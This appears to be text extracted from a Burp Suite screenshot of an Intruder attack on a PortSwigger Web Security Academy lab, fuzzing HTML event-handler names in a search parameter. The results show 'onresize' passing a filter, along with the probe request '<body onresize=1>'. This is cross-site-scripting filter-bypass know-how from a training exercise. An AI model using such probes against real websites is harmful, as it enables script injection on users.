 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the a
Payload set: 1 Payload count: 108
Payload type: Simple list Request count: 108
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is us
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
4. Intruder attack of https://ac081f131e798290c00505d900b20068.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3582
81 onresize 200 3590
1 onafterprint 400 140
2 onafterscriptexecute 400 140
3 onanimationcancel 400 140
4 onanimationend 400 140
5 onanimationiteration 400 140
6 onanimationstart 400 140
7 onauxclick 400 140
8 onbeforecopy 400 140
9 onbeforecut 400 140
10 onbeforeprint 400 140
11 onbeforescriptexecute 400 140
12 onbeforeunload 400 140
Request Response
Pretty Raw Hex \n
1 GET /?search=<body%20onresize=1> HTTP/1.1
2 Host: ac081f131e798290c00505d900b20068.web-security-academy.net
3 Cookie: session=vEIwEvI9Lnk9uixkpHq3X6OxDo7wTWrx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac081f131e798290c00505d900b20068.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
? Search... 0 matches
Finished